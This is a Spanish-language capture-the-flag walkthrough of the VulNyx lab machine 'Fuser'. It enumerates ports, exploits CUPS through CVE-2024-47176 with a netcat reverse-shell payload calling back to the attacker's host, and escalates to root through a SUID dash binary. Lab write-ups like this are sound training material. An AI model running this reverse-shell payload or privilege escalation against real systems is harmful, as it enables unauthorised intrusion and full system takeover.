VulNyx - Fuser
Information
Fuser es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.102
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-13 10:42 CEST
Nmap scan report for 192.168.1.102
Host is up (0.000087s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
631/tcp open ipp
❯ nmap -sVC -p22,80,631 192.168.1.102
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-13 10:43 CEST
Nmap scan report for 192.168.1.102
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.56 (Debian)
631/tcp open ipp CUPS 2.3
|_http-title: Inicio - CUPS 2.3.3op2
|_http-server-header: CUPS/2.3 IPP/2.1
| http-robots.txt: 1 disallowed entry
|_/
Shell (lp)
80/TCP (HTTP)
Site
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.102
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.102
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 278]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================
631/TCP (CUPS)
Enumero la versión 2.3 de CUPS y encuentro el siguiente exploit de IppSec
CVE-2024-47176
Reverse Shell
Lanzo el exploit y crea una nueva impresora con la reverse shell
❯ python evilcups.py 192.168.1.5 192.168.1.102 "nc 192.168.1.5 443 -e /bin/sh"
IPP Server Listening on ('192.168.1.5', 12345)
Sending udp packet to 192.168.1.102:631...
Please wait this normally takes 30 seconds...
0 elapsed
target connected, sending payload ...
14 elapsed
target connected, sending payload ...
56 elapsed

En Mantenimiento hago click en Imprimir página de prueba

Obtengo la shell como usuario lp
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.102] 58334
id ; hostname
uid=7(lp) gid=7(lp) grupos=7(lp)
fuser
Privilege Escalation
Enumeration
SUID
El usuario lp dispone de permisos 4755 (SUID) sobre el binario dash
(Esto le permite ejecutar el binario en el contexto del propietario que en este caso es root)
lp@fuser:/$ find / -perm -4000 2>/dev/null
/usr/bin/dash
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
Abuse
En GTFOBins nos dan el one liner con la secuencia de shell-escape y me convierto en usuario root
lp@fuser:/$ /usr/bin/dash -p
# id ; hostname
uid=7(lp) gid=7(lp) euid=0(root) grupos=7(lp)
fuser
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
fe82c***************************
523ac***************************
Hasta aquí la resolución de la máquina Fuser.
Happy Hacking!